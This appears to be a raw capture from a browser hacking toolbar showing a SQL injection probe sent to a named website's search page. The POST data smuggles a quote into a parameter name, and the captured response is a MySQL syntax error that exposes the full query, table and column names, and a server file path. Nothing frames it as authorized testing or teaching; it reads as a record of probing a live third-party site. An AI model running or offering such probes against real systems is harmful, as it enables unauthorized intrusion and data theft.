 Load URL
http://www.fnswj.cn/?c=search
Split URL
Execute
Enable Post data
Enable Referrer
Post data
keywords=88952634'&=88952634'&somewhere=title'
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY
`gy_news`.`id` DESC ' at line 3
SELECT * FROM (`gy_news`) WHERE (gy_news.title' LIKE '%88952634\'%') AND `gy_news`.`isshow` = 1 ORDER BY `gy_news`.`id` DESC LIMIT 20
Filename: E:\www\fnxswj_new\system\database\DB_driver.php
Line Number: 330